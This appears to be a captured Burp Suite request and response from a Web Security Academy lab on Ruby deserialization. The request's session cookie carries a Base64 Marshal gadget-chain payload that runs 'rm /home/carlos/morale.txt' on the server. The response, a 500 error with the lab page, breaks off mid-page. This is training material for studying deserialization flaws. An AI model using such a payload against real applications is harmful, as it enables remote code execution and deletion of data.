 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aeb00ac046f2c4080c2d57700000030.web-security-academy.net
3 Cookie: session=
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2
thZ2U6OlRhclJlYWRlcgY6CEBpb286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVhZGVyOjpF
bnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRlYnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBz
oMQHNvY2tldG86FEdlbTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2RfaWQ6C3N5c3RlbToN
QGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0aeb00ac046f2c4080c2d57700000030.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3386
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Exploiting Ruby deserialization using a documented gadg
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Exploiting Ruby deserialization using a documente
</h2>
20 <a id='lab-link' class='button' href='/'>